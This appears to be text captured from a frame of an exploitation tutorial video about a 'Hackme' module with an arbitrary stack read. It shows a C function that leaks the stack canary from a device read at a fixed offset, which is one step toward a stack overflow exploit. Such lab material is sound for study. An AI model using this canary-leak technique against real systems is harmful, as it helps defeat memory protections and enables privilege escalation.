 Interacting with Hackme
• Hackme_read() offers arbitary read from stack
#define BUFFER_SIZE 160
#define CANARY_OFFSET 128
int FILE_DESCRIPTOR;
volatile unsigned long CANARY;
void leak_canary() {
char buffer[BUFFER_SIZE] = {0};
ssize_t bytes_read = read(FILE_DESCRIPTOR, buffer, sizeof(buffer));
CHECK_ERROR(bytes_read < CANARY_OFFSET + sizeof(canary), "Failed to leak canary from stack");
memcpy((void *)&CANARY, buffer + CANARY_OFFSET, sizeof(CANARY));
printf("[*] Successfully leaked %zd bytes from the stack.\n", bytes_read);
printf("[*] Leaked Canary Value: 0x%lx\n", CANARY);
fflush(stdout);
}
Guvcview (30.02 fps)